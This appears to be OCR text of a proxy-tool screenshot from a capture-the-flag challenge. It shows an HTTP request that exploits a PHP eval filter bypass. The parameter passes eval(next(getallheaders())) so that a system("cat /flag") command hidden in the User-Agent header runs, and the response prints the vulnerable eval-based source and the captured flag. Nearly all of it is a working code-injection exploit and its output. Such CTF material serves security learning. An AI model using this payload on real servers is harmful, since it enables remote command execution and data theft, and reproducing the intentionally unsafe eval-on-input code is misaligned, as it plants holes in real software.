 Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 1e2f9994-372c-46c8-8c60-bc9ff14ec0b8.node4.buuoj.cn:81
3 User-Agent:system("cat /flag");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_G
{
eval($_GET['star']);
}
} flag{29b951ab-2e79-49b0-b970-7b625b9c7a3f}